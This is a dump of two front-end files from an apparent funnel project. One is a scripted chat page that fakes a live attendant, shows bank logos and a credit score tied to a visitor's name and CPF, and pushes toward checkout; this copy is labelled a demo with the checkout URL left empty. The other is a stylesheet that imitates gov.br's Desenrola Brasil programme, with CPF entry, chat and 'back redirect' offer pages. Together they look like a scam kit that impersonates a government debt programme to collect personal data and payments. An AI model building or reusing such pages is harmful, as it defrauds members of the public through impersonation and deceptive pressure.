  font-weight:900;
  line-height:.94;
  letter-spacing:-1.5px;
}
.poster-pill{
  width:80%;
  margin:14px auto 0;
  padding:8px 5px;
  border-radius:11px;
  background:#008fd6;
  color:#fff;
  font-size:clamp(12px,3.6vw,17px);
  font-weight:850;
  line-height:.98;
  box-shadow:0 4px 11px rgba(0,0,0,.17);
}

.video-card{
  position:relative;
  width:100%;
  aspect-ratio:9/11;
  overflow:hidden;
  border-radius:10px;
  background:linear-gradient(145deg,#ff45a2,#f10078);
}
.video-card:before{
  content:"";
  position:absolute;
  left:12%;
  bottom:-12%;
  width:76%;
  height:90%;
  border-radius:48% 48% 12% 12%;
  background:linear-gradient(180deg,#282828,#0d0d0d);
}
.video-card:after{
  content:"";
  position:absolute;
  left:36%;
  top:12%;
  width:28%;
  aspect-ratio:1;
  border-radius:50%;
  background:linear-gradient(145deg,#8b5b43,#d49a75);
}
.video-logo{
  position:absolute;
  z-index:3;
  top:13px;
  left:15px;
  color:#fff;
  font-size:18px;
  font-weight:750;
}
.play{
  position:absolute;
  z-index:5;
  top:50%;
  left:50%;
  width:82px;
  height:82px;
  border-radius:50%;
  transform:translate(-50%,-50%);
  display:grid;
  place-items:center;
  background:rgba(236,0,119,.96);
  box-shadow:0 9px 24px rgba(0,0,0,.18);
}
.play:after{
  content:"";
  margin-left:6px;
  width:0;height:0;
  border-top:15px solid transparent;
  border-bottom:15px solid transparent;
  border-left:23px solid #fff;
}
.video-caption{
  position:absolute;
  z-index:6;
  left:17px;
  right:17px;
  bottom:17px;
  padding:10px 8px;
  border-radius:6px;
  background:var(--pink);
  color:#fff;
  text-align:center;
  font-size:14px;
  font-weight:800;
}

/* ---------- empresas ---------- */
.logos{
  display:grid;
  grid-template-columns:repeat(3,minmax(0,1fr));
  gap:14px 7px;
  align-items:center;
  min-height:300px;
  padding:18px 12px;
  border-radius:9px;
  background:#fff;
}
.logo{
  overflow:hidden;
  text-align:center;
  font-size:15px;
  font-weight:800;
  letter-spacing:-.45px;
  opacity:.78;
  white-space:nowrap;
  text-overflow:ellipsis;
}
.logo:nth-child(3n){font-size:13px}
.logo:nth-child(4n){font-size:18px}

/* ---------- áudio: SEM borda/cartão externo ---------- */
.msg.audio-message{
  width:100%;
  max-width:100%;
  padding:0;
  margin:12px 0;
  border:0;
  border-radius:0;
  background:transparent;
  box-shadow:none;
  overflow:visible;
}
.audio{
  position:relative;
  width:100%;
  height:70px;
  padding:9px 12px;
  display:flex;
  align-items:center;
  gap:10px;
  border:0;
  border-radius:11px;
  background:linear-gradient(90deg,#ed0078,#ed0a83);
  color:#fff;
  box-shadow:0 4px 13px rgba(235,0,119,.12);
}
.audio-play{
  flex:0 0 42px;
  width:42px;height:42px;
  padding:0;
  border:0;
  border-radius:50%;
  display:grid;
  place-items:center;
  background:#fff;
  color:var(--pink);
  cursor:pointer;
  font-size:17px;
  box-shadow:0 2px 6px rgba(0,0,0,.08);
}
.wave{
  flex:1;
  min-width:0;
  height:35px;
  display:flex;
  align-items:center;
  gap:2px;
  overflow:hidden;
}
.wave i{
  flex:0 0 2px;
  width:2px;
  border-radius:3px;
  background:#fff;
  opacity:.92;
  transform-origin:center;
}
.audio.playing .wave i{
  animation:wave .48s ease-in-out infinite alternate;
}
.audio.playing .wave i:nth-child(2n){animation-delay:.08s}
.audio.playing .wave i:nth-child(3n){animation-delay:.15s}
@keyframes wave{
  from{transform:scaleY(.34)}
  to{transform:scaleY(1)}
}
.audio-time{
  flex:0 0 38px;
  min-width:38px;
  color:#fff;
  font-size:10px;
  font-weight:800;
  text-align:right;
}

/* ---------- digitando ---------- */
.typing{
  display:inline-flex;
  align-items:center;
  gap:4px;
  min-width:58px;
  padding:11px 15px;
}
.dot{
  width:7px;height:7px;
  border-radius:50%;
  background:#8d888b;
  animation:dot 1s infinite ease-in-out;
}
.dot:nth-child(2){animation-delay:.13s}
.dot:nth-child(3){animation-delay:.26s}
@keyframes dot{
  0%,60%,100%{opacity:.45;transform:translateY(0)}
  30%{opacity:1;transform:translateY(-4px)}
}

/* ---------- botões ---------- */
.btn{
  width:100%;
  min-height:48px;
  margin:6px 0;
  padding:13px 16px;
  border:0;
  border-radius:24px;
  background:var(--pink);
  color:#fff;
  font-size:clamp(15px,4vw,16px);
  font-weight:800;
  line-height:1.2;
  cursor:pointer;
  box-shadow:0 4px 10px rgba(235,0,119,.13);
  transition:transform .12s ease,background .15s ease,box-shadow .15s ease;
}
.btn:hover{
  background:var(--pink-hover);
  box-shadow:0 6px 14px rgba(235,0,119,.17);
}
.btn:active{transform:scale(.985)}
.btn.secondary{
  background:#fff;
  color:var(--pink);
  border:1px solid #efb4d3;
  box-shadow:none;
}
.hidden{display:none!important}

/* ---------- score ---------- */
.score{
  padding:17px;
  border-radius:9px;
  background:#fff;
}
.score-label{font-size:11px;color:#888}
.score-title{margin-top:8px;font-size:16px;font-weight:700}
.gauge{
  position:relative;
  width:min(230px,80%);
  height:95px;
  margin:18px auto 0;
  border:10px solid #e8e8e8;
  border-bottom:0;
  border-radius:230px 230px 0 0;
}
.gauge:after{
  content:"";
  position:absolute;
  left:-10px;top:-10px;
  width:87px;height:10px;
  border-radius:10px;
  background:#ff5d50;
  transform:rotate(-35deg);
  transform-origin:10px 5px;
}
.gauge-number{
  position:absolute;
  left:50%;top:28px;
  transform:translateX(-50%);
  font-size:25px;
  font-weight:800;
}

/* ---------- telas grandes ---------- */
@media (min-width:700px){
  body{background:#f4f4f4}
  .chat{
    min-height:100vh;
    background:#fff;
    box-shadow:0 0 28px rgba(0,0,0,.06);
  }
}
@media (max-width:360px){
  .chat{padding-left:9px;padding-right:9px}
  .msg{padding-left:12px;padding-right:12px}
  .audio{gap:7px;padding-left:8px;padding-right:8px}
  .audio-play{flex-basis:38px;width:38px;height:38px}
  .audio-time{flex-basis:34px;min-width:34px}
}
@media (prefers-reduced-motion:reduce){
  *,*::before,*::after{
    animation-duration:.01ms!important;
    animation-iteration-count:1!important;
    scroll-behavior:auto!important;
  }
}
</style>
</head>

<body>
<main class="chat" id="chat">
  <div class="demo-bar">ATENDIMENTO DEMONSTRATIVO • nenhum dado é enviado a serviços externos</div>

  <!-- O fluxo é montado progressivamente pelo JavaScript -->
  <div id="messages"></div>
</main>

<script>
/* ============================================================
   CONFIGURAÇÃO
   ============================================================ */
const CHECKOUT_URL = ""; // coloque aqui um checkout legítimo, se houver

const params = new URLSearchParams(location.search);
const name = params.get("nome") || "Visitante";
const birth = params.get("nasc") || "Não informado";
const gender = params.get("genero") || "";
const cpfRaw = (params.get("cpf") || "").replace(/\D/g,"");

function maskCpf(v){
  if(v.length !== 11) return "***.***.***-**";
  return v.slice(0,3)+".***.***-"+v.slice(-2);
}
const cpf = maskCpf(cpfRaw);

const messages = document.getElementById("messages");

function el(html, cls=""){
  const d=document.createElement("div");
  d.innerHTML=html.trim();
  const node=d.firstElementChild;
  if(cls) node.classList.add(...cls.split(" "));
  return node;
}
function scrollBottom(){
  requestAnimationFrame(()=>window.scrollTo({top:document.documentElement.scrollHeight,behavior:"smooth"}));
}
function add(node, delay=0){
  return new Promise(resolve=>{
    setTimeout(()=>{
      node.classList.add("fade-in");
      messages.appendChild(node);
      scrollBottom();
      resolve(node);
    },delay);
  });
}
function typing(delay=3000){
  return new Promise(resolve=>{
    const t=el(`<div class="msg typing"><span class="dot"></span><span class="dot"></span><span class="dot"></span></div>`);
    t.classList.add("fade-in");
    messages.appendChild(t);
    scrollBottom();
    setTimeout(()=>{t.remove();resolve()},delay);
  });
}
function button(text,id){
  return el(`<button class="btn" id="${id}">${text}</button>`);
}
function wait(ms){return new Promise(r=>setTimeout(r,ms))}

function poster(text="ATENDIMENTO ONLINE",sub="Consulta demonstrativa"){
  return el(`
    <div class="msg media">
      <div class="poster">
        <div class="poster-text">
          <div class="poster-brand">CONSULTA FÁCIL</div>
          <div class="poster-title">${text}</div>
          <div class="poster-pill">${sub}</div>
        </div>
      </div>
    </div>`);
}
function video(){
  return el(`
    <div class="msg media">
      <div class="video-card">
        <div class="video-logo">atendimento</div>
        <div class="play"></div>
        <div class="video-caption">canal de atendimento demonstrativo</div>
      </div>
    </div>`);
}
function audio(duration=18){
  const bars=Array.from({length:46},(_,i)=>{
    const h=8+Math.abs(Math.sin(i*1.71))*22;
    return `<i style="height:${h}px"></i>`;
  }).join("");
  const box=el(`
    <div class="msg audio-message">
      <div class="audio" data-duration="${duration}">
        <button class="audio-play" aria-label="Reproduzir áudio">▶</button>
        <div class="wave">${bars}</div>
        <div class="audio-time">00:00</div>
      </div>
    </div>`);
  setupAudio(box.querySelector(".audio"));
  return box;
}
function logos(){
  const items=["VIVO","BRADESCO","CLARO","NUBANK","SANTANDER","ITAÚ","IPANEMA","RIACHUELO","AVON","HAVAN","SKY","RENNER","TIM","INTER","SAFRA"];
  return el(`
    <div class="msg media">
      <div class="logos">${items.map(x=>`<div class="logo">${x}</div>`).join("")}</div>
    </div>`);
}
function score(){
  return el(`
    <div class="msg media">
      <div class="score">
        <div class="score-label">Consulta Fácil • demonstração</div>
        <div class="score-title">Resultado de exemplo</div>
        <div class="gauge"><span class="gauge-number">365</span></div>
      </div>
    </div>`);
}

function setupAudio(audioEl){
  const btn=audioEl.querySelector(".audio-play");
  const time=audioEl.querySelector(".audio-time");
  const duration=Number(audioEl.dataset.duration)||18;
  let interval=null, current=0, started=false;

  btn.addEventListener("click",()=>{
    if(started) return;
    started=true;
    audioEl.classList.add("playing");
    btn.textContent="Ⅱ";

    interval=setInterval(()=>{
      current++;
      const left=Math.max(0,duration-current);
      time.textContent=`00:${String(current).padStart(2,"0")}`;

      /* Regra pedida:
         o próximo conteúdo pode ser liberado 5 segundos antes do áudio terminar. */
      if(current===duration-5){
        const event=new CustomEvent("audio-five-before-end",{detail:{audio:audioEl}});
        document.dispatchEvent(event);
      }

      if(current>=duration){
        clearInterval(interval);
        audioEl.classList.remove("playing");
        btn.textContent="↻";
      }
    },1000);
  });

  /* Auto-inicia para o fluxo parecer uma conversa real */
  setTimeout(()=>btn.click(),450);
}

/* ============================================================
   FLUXO
   Cada mensagem do atendente espera ~3s.
   Áudios possuem ~18s e liberam a próxima etapa 5s antes do fim.
   ============================================================ */
async function start(){

  await add(poster("ATENDIMENTO ONLINE","canal demonstrativo"));
  await typing(3000);
  await add(el(`<div class="msg">Olá <strong>${escapeHTML(name)}</strong>, este é um canal demonstrativo de atendimento. 🔐</div>`));
  await typing(3000);
  await add(el(`<div class="msg">Aguarde em alguns instantes, um atendente entrará na conversa...</div>`));
  await typing(3000);
  await add(el(`<div class="msg"><strong><em>(Atendente entrou na conversa.) 💬</em></strong></div>`));
  await typing(3000);
  await add(video());

  await typing(3000);
  const confirm=el(`
    <div class="msg">
      <strong>Para continuar, confirme seus dados:</strong><br><br>
      <strong><em>Nome:</em></strong><br>${escapeHTML(name)}<br>
      <strong><em>CPF:</em></strong><br>${cpf}<br>
      <strong><em>Data de Nascimento:</em></strong><br>${escapeHTML(birth)}
    </div>`);
  await add(confirm);

  const yes=button("Sim, está correto.","confirmYes"); messages.append(yes);
  scrollBottom();

  await new Promise(resolve=>{
    yes.onclick=async()=>{ yes.remove();
      await add(el(`<div class="msg user">Sim, está correto.</div>`));
      resolve();
    };
  });

  await typing(3000);
  await add(el(`<div class="msg">Obrigado!</div>`));
  await typing(3000);
  await add(el(`<div class="msg"><em>Aguarde... Entrando em sua conta demonstrativa.</em></div>`));
  await typing(3000);
  await add(el(`<div class="msg"><strong><em>Acesso demonstrativo realizado!</em></strong></div>`));
  await typing(3000);
  await add(el(`<div class="msg"><strong>${escapeHTML(name)}</strong><br>Seja bem-vindo(a) ao atendimento demonstrativo.</div>`));
  await typing(3000);
  await add(el(`<div class="msg">Confira abaixo algumas informações de exemplo:</div>`));
  await typing(3000);
  await add(logos());

  const c1=button("CONTINUAR","continue1");
  messages.append(c1);scrollBottom();
  await new Promise(resolve=>c1.onclick=async()=>{
    c1.remove();
    await add(el(`<div class="msg user">CONTINUAR</div>`));
    resolve();
  });

  await typing(3000);
  const a1=audio(18);
  await add(a1);

  /* Só libera o próximo texto quando chegar a 5s do final */
  await new Promise(resolve=>{
    document.addEventListener("audio-five-before-end",function handler(e){
      if(e.detail.audio===a1.querySelector(".audio")){
        document.removeEventListener("audio-five-before-end",handler);
        resolve();
      }
    });
  });

  await typing(3000);
  await add(el(`<div class="msg">Você quer continuar a consulta demonstrativa?</div>`));
  const search=button("SIM! QUERO CONTINUAR","search");
  messages.append(search);scrollBottom();

  await new Promise(resolve=>search.onclick=async()=>{
    search.remove();
    await add(el(`<div class="msg user">SIM! QUERO CONTINUAR</div>`));
    resolve();
  });

  await typing(3000);
  await add(el(`<div class="msg"><strong><em>Por favor, aguarde enquanto a demonstração prepara as informações...</em></strong></div>`));
  await typing(3000);
  await add(el(`<div class="msg"><strong><em>Consultando...</em></strong></div>`));
  await wait(1200);
  await add(poster("CONSULTA CONCLUÍDA","resultado demonstrativo"));
  await typing(3000);
  await add(el(`<div class="msg"><strong><em>Demonstração concluída!</em></strong></div>`));
  await typing(3000);
  await add(el(`<div class="msg">Esta é uma <strong>simulação</strong>. Nenhuma dívida, score, contrato ou pagamento real foi consultado.</div>`));
  await typing(3000);
  await add(score());
  await typing(3000);
  await add(el(`<div class="msg">Você deseja continuar para visualizar as opções disponíveis na demonstração?</div>`));

  const agreement=button("BUSCAR OPÇÃO","agreement");
  messages.append(agreement);scrollBottom();
  await new Promise(resolve=>agreement.onclick=async()=>{
    agreement.remove();
    await add(el(`<div class="msg user">BUSCAR OPÇÃO</div>`));
    resolve();
  });

  await typing(3000);
  await add(el(`<div class="msg"><em>Por favor, aguarde enquanto preparamos a demonstração...</em></div>`));
  await typing(3000);
  await add(el(`<div class="msg"><strong><em>Opção encontrada!</em></strong></div>`));
  await typing(3000);
  await add(el(`
    <div class="msg">
      <strong>1 (uma) opção demonstrativa foi encontrada para:</strong><br><br>
      ${escapeHTML(name)}<br><br>
      CPF: ${cpf}
    </div>`));

  const view=button("VER OPÇÃO","view");
  messages.append(view);scrollBottom();
  await new Promise(resolve=>view.onclick=async()=>{
    view.remove();
    await add(el(`<div class="msg user">VER OPÇÃO</div>`));
    resolve();
  });

  await typing(3000);
  const a2=audio(18);
  await add(a2);

  await new Promise(resolve=>{
    document.addEventListener("audio-five-before-end",function handler(e){
      if(e.detail.audio===a2.querySelector(".audio")){
        document.removeEventListener("audio-five-before-end",handler);
        resolve();
      }
    });
  });

  await typing(3000);
  await add(el(`<div class="msg">Resultado da demonstração para <strong>${escapeHTML(name)}</strong>!</div>`));
  await typing(3000);
  await add(el(`<div class="msg">Você chegou ao final da demonstração. Nenhuma cobrança será realizada nesta página.</div>`));
  await typing(3000);
  await add(el(`<div class="msg"><strong>Próximo passo</strong><br>Conecte aqui o seu checkout ou formulário legítimo.</div>`));

  const pay=button("CONTINUAR PARA O CHECKOUT","pay");
  messages.append(pay);scrollBottom();
  pay.onclick=()=>{
    if(CHECKOUT_URL) location.href=CHECKOUT_URL;
    else alert("Configure CHECKOUT_URL no código para usar um checkout legítimo.");
  };
}

function escapeHTML(value){
  return String(value).replace(/[&<>"']/g,c=>({
    "&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"
  }[c]));
}

start();
</script>
</body>
</html>
</file>
<file: css/desenrola.css>
/* gvdesenrola — gov.br
 *
 * Antes existiam 3 cópias idênticas em front/css, cpf/css, chat/css.
 * Agora há UMA cópia em public/assets/css/desenrola.css, carregada
 * por TODAS as páginas via <link rel="stylesheet" href="../../assets/css/desenrola.css">
 * (ou caminho relativo equivalente).
 *
 * Versão: 2026-07-10 (consolidado)
 */

:root {
  --azul-primario: #1550b0;
  --azul-escuro: #0c326f;
  --azul-footer: #0a2542;
  --azul-footer-copy: #06182e;
  --cinza-bg: #f0f2f5;
  --cinza-texto: #333;
  --borda-input: #ccc;
  --info-bg: #e3eeff;
  --info-borda: #2f65bd;
  --beneficio-bg: #e7f0fd;
  --alerta-amarelo-bg: #fff9db;
  --alerta-amarelo-borda: #ffe066;
  --sucesso-bg: #d4edda;
  --sucesso-texto: #155724;
  /* Ícones menu / contraste = azul gov */
  --hdr-icon: #1451b4;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
  /* Evita faixa clara abaixo do rodapé em telas altas */
  background: var(--azul-footer-copy);
}

body {
  font-family: "Rawline", "Open Sans", system-ui, sans-serif;
  background: var(--cinza-bg);
  color: #1a1a1a;
  overflow-x: hidden;
  display: flex;
  flex-direction: column;
}

/* Modo escuro (botão contraste) */
html.theme-dark {
  background: #0a0a0a;
}

html.theme-dark body {
  background: #1b1b1b;
  color: #e8e8e8;
}

html.theme-dark .hdr {
  background: #252525;
  border-bottom-color: #333;
}

html.theme-dark .hdr-logo-img {
  filter: brightness(1.15);
}

html.theme-dark .hdr-icon-btn {
  color: #c8d8f0;
}

html.theme-dark .crumb {
  background: #0a1f40;
}

html.theme-dark .card-main {
  background: #2a2a2a;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.35);
}

html.theme-dark .headline {
  color: #7eb8ff;
}

html.theme-dark .subline,
html.theme-dark .instrucao {
  color: #bbb;
}

html.theme-dark .site-ft {
  background: #080f1a;
}

html.theme-dark .copy-block {
  background: #040a14;
}

html.theme-dark .attendant-card {
  background: #333;
  border-color: #444;
}

html.theme-dark .attendant-card .nome {
  color: #f0f0f0;
}

html.theme-dark .attendant-card .cargo {
  color: #aaa;
}

html.theme-dark input.input-cpf {
  background: #3a3a3a;
  border-color: #555;
  color: #eee;
}

html.theme-dark .card-main.cpf-wrap .info-box {
  background: #2a3f56;
  border-color: #4a7ab8;
}

html.theme-dark .card-main.cpf-wrap .info-box p {
  color: #e8e8e8;
}

html.theme-dark .trust-badges,
html.theme-dark .trust-sub {
  color: #bbb;
}

html.theme-dark .trust-ico {
  color: #ccc;
}

.page-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 720px;
  margin: 0 auto;
}

/* Header */
.hdr {
  width: 100%;
  min-height: 56px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  background: #fff;
  padding: 8px 12px 8px 14px;
  border-bottom: 1px solid #e5e5e5;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
  position: sticky;
  top: 0;
  z-index: 100;
}

.hdr-logo-link {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  text-decoration: none;
  line-height: 0;
}

.hdr-logo-img {
  height: 36px;
  width: auto;
  max-width: 132px;
  object-fit: contain;
  display: block;
}

.hdr-right {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

/* Aproxima menu + contraste do logo (só um pouco à esquerda) */
#hdrMenu {
  margin-left: -10px;
}

.hdr-right .hdr-vsep {
  margin-left: -4px;
  margin-right: 2px;
}

#hdrContrast {
  margin-left: -2px;
}

.hdr-icon-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 0;
  border: none;
  background: transparent;
  color: var(--hdr-icon);
  cursor: pointer;
  border-radius: 6px;
}

.hdr-icon-btn:hover {
  background: rgba(20, 81, 180, 0.1);
}

.hdr-icon-btn svg {
  display: block;
  width: 18px;
  height: 18px;
}

.hdr-icon-btn--contrast svg,
.hdr-icon-btn--ear svg {
  width: 22px;
  height: 22px;
}

/* Font Awesome — ícone fa-deaf no header (CPF / back2) */
.hdr-icon-btn--ear i.fas.fa-deaf {
  font-size: 1.15rem;
  line-height: 1;
  display: block;
  color: var(--hdr-icon);
}

html.theme-dark .hdr-ico-split-contrast circle {
  stroke: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(1) {
  fill: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(2) {
  fill: #2a2a2a;
}

.hdr-vsep {
  width: 1px;
  height: 18px;
  background: rgba(20, 81, 180, 0.25);
  flex-shrink: 0;
}

.hdr .btn-entrar {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 10px 18px;
  font-size: 14px;
  font-weight: 600;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.crumb {
  display: none; /* Barra azul de navegação oculta em todo o funil (pedido gestor) */
  width: 100%;
  background: var(--azul-escuro);
  color: #fff;
  padding: 9px 16px;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 0.01em;
}

.crumb a {
  color: inherit;
  text-decoration: none;
}

/* Hero — imagem inteira visível (100% do quadro, sem corte) */
.hero-banner {
  width: 100%;
  background: #dde5ef;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: auto;
  max-height: 280px;
  object-fit: contain;
  object-position: center center;
  display: block;
}

@media (min-width: 480px) {
  .hero-img {
    max-height: 310px;
  }
}

/* Cards */
.card-main {
  background: #fff;
  margin: -20px 16px 24px;
  padding: 28px 22px 32px;
  border-radius: 12px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
}

/* Landing: mesma "faixa" cinza em volta (16px) em cima, lados e embaixo + ar interno abaixo do botão */
.card-main.landing {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
  padding-top: 26px;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 48px;
}

.stack-logo {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
}

/* Só ícone + uma faixa de texto (evita sensação de "dois logos" duplicados) */
.stack-logo .ico {
  max-height: 64px;
  width: auto;
  height: auto;
  display: block;
}

.stack-logo .titulo-img {
  max-width: 220px;
  width: 100%;
  height: auto;
  margin-top: 10px;
  display: block;
  object-fit: contain;
}

/* Landing: ícone + imagem "Desenrola Brasil" mais próximos */
.stack-logo-single .titulo-img {
  margin-top: 2px;
}

.stack-logo-single .ico {
  margin-bottom: 0;
}

.headline {
  font-size: 17px;
  font-weight: 700;
  color: var(--azul-primario);
  line-height: 1.42;
  margin-top: 20px;
  max-width: 340px;
  margin-left: auto;
  margin-right: auto;
}

.subline {
  font-size: 15px;
  font-weight: 400;
  color: var(--cinza-texto);
  margin-top: 20px;
  line-height: 1.45;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.btn-primary {
  display: block;
  width: 100%;
  margin-top: 24px;
  padding: 15px 20px;
  background: var(--azul-primario);
  color: #fff !important;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 700;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
}

/* Botão pill da landing — mais estreito e arredondado */
.btn-primary.btn-cta-pill {
  width: auto;
  min-width: 204px;
  max-width: min(90vw, 292px);
  margin-left: auto;
  margin-right: auto;
  margin-top: 24px;
  margin-bottom: 4px;
  padding: 15px 40px;
  border-radius: 999px;
  font-size: 15px;
}

.btn-primary:hover {
  filter: brightness(1.06);
}

.link-legal {
  display: block;
  margin-top: 20px;
  font-size: 13px;
  color: var(--azul-primario);
  text-decoration: underline;
}

/* CPF page */
.cpf-wrap {
  padding: 20px 18px 36px;
}

/* Card não invade o breadcrumb (remove margem negativa do .card-main) */
.card-main.cpf-wrap {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
}

/* Header CPF: sem Entrar; ícones alinhados à direita */
.hdr.hdr--cpf .hdr-right--icons-only {
  margin-left: auto;
}

.hdr.hdr--cpf #hdrContrast {
  margin-left: 0;
}

.hdr.hdr--cpf .hdr-right .hdr-vsep {
  margin-left: 0;
  margin-right: 0;
}

.card-main.cpf-wrap .limpe-logo {
  max-width: 200px;
  max-height: 96px;
  width: 100%;
  height: auto;
  object-fit: contain;
  margin: 0 auto 14px;
  display: block;
}

.instrucao {
  text-align: center;
  font-size: 14px;
  color: var(--cinza-texto);
  line-height: 1.5;
  margin-bottom: 20px;
}

.card-main.cpf-wrap .instrucao {
  color: #333;
}

.field-label {
  font-size: 14px;
  font-weight: 700;
  color: #333;
  margin-bottom: 8px;
  text-align: left;
}

input.input-cpf {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid var(--borda-input);
  border-radius: 8px;
  font-size: 16px;
  font-family: inherit;
  margin-bottom: 20px;
}

.info-box {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  padding: 14px 16px;
  background: var(--info-bg);
  border: 1px solid var(--info-borda);
  border-radius: 8px;
  margin-top: 20px;
  text-align: left;
}

.info-box .ico-i {
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--azul-primario);
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
}

.info-box p {
  font-size: 13px;
  color: var(--azul-escuro);
  line-height: 1.45;
}

/* Bloco informativo CPF: azul um pouco mais forte, texto preto */
.card-main.cpf-wrap .info-box {
  background: #bdd4ef;
  border-color: #2467b8;
}

.card-main.cpf-wrap .info-box p {
  color: #0a0a0a;
  font-size: 13px;
}

.btn-primary.btn-cpf-submit {
  border-radius: 999px;
  text-transform: none;
  letter-spacing: 0.02em;
  font-weight: 600;
}

.trust-badges {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 18px 24px;
  flex-wrap: wrap;
  margin-top: 22px;
  font-size: 12px;
  color: #444;
  font-weight: 500;
}

.trust-item {
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.trust-ico {
  flex-shrink: 0;
  color: #4a4a4a;
}

.trust-sub {
  margin-top: 10px;
  font-size: 11px;
  color: #555;
  text-align: center;
  line-height: 1.55;
}

.trust-line {
  margin-top: 24px;
  font-size: 11px;
  color: #888;
  text-align: center;
  line-height: 1.6;
}

/* Footer — logo em imagem, alinhado à esquerda */
footer.site-ft {
  background: var(--azul-footer);
  color: #d1d1d1;
  text-align: left;
  font-size: 13px;
  margin-top: 0;
  overflow-x: hidden;
}

.site-ft-inner {
  max-width: 720px;
  margin: 0 auto;
  padding: 14px 14px 0;
}

.ft-gov-img {
  display: block;
  height: 48px;
  width: auto;
  max-width: 168px;
  object-fit: contain;
  object-position: left center;
  margin-bottom: 2px;
}

footer.site-ft .copy-block {
  background: var(--azul-footer-copy);
  padding: 12px 14px 16px;
  margin: 10px -14px 0;
  width: calc(100% + 28px);
  max-width: none;
  box-sizing: border-box;
  text-align: left;
}

footer.site-ft .copy-block p {
  margin-bottom: 6px;
  font-size: 12px;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

footer.site-ft .copy-block strong {
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

/* Atendente + chat */
.attendant-card {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 16px;
  margin: 12px 16px 0;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.attendant-card img {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  object-fit: cover;
}

.attendant-card .nome {
  font-weight: 700;
  font-size: 16px;
}

.attendant-card .cargo {
  font-size: 13px;
  color: #666;
  margin-top: 2px;
}

.typebot-shell {
  flex: 1;
  width: 100%;
  min-height: 50vh;
  padding: 8px 12px 24px;
}

typebot-standard {
  display: block;
  width: 100%;
  min-height: min(560px, 63vh);
}

/* Chat — mesmo rodapé/header que CPF + card branco (cpf-wrap) no cinza */
.page-wrap.page-chat {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  min-height: 100dvh;
}

.hdr-right--chat-user {
  margin-left: auto;
  display: flex;
  align-items: center;
}

.hdr .btn-chat-user {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 8px 14px 8px 12px;
  font-size: 14px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 0;
}

.hdr .btn-chat-user svg {
  flex-shrink: 0;
  opacity: 0.95;
}

.page-chat .chat-card.card-main.cpf-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  margin-top: 12px;
  margin-bottom: 16px;
  padding: 0 0 12px;
  overflow: hidden;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat {
  margin: 0;
  max-width: none;
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  box-shadow: none;
  background: transparent;
  flex-shrink: 0;
  justify-content: flex-start;
  text-align: left;
  padding: 12px 14px 12px 10px;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat > div {
  text-align: left;
}

.page-chat .chat-typebot-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  padding: 0 6px;
}

.page-chat .chat-typebot-wrap typebot-standard.chat-typebot-el {
  display: block;
  width: 100%;
  flex: 0 1 auto;
  min-height: min(560px, 63vh);
}

html.theme-dark .hdr .btn-chat-user {
  background: #2467b8;
  color: #fff;
}

html.theme-dark .page-chat .chat-card .attendant-card.attendant-card--in-chat {
  background: transparent;
  border-bottom-color: #555;
}

/* Back redirect 1 */
.proposta-box {
  border: 2px solid var(--azul-primario);
  border-radius: 10px;
  padding: 16px;
  margin: 20px 0;
  text-align: left;
}

.proposta-box h3 {
  color: var(--azul-primario);
  font-size: 16px;
  margin-bottom: 12px;
}

.proposta-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  font-size: 13px;
  line-height: 1.5;
}

